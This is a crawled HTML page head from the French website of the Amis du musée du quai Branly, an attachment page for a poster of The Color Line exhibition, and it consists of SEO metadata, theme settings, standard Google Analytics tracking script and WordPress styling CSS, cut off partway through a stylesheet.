

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/
body_size: 23333
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>affiche color line - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="affiche color line - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="article:modified_time" content="2016-10-06T10:27:15+00:00" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/","url":"https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/","name":"affiche color line - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd.jpg","datePublished":"2016-09-29T16:27:56+00:00","dateModified":"2016-10-06T10:27:15+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd.jpg","width":800,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Interview de Daniel Soutif, commissaire de l&rsquo;exposition The Color Line : les artistes africains-américains et la ségrégation.","item":"https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/"},{"@type":"ListItem","position":3,"name":"affiche color line"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "7960";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif\/colorline_40x60_sslogo_hd\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 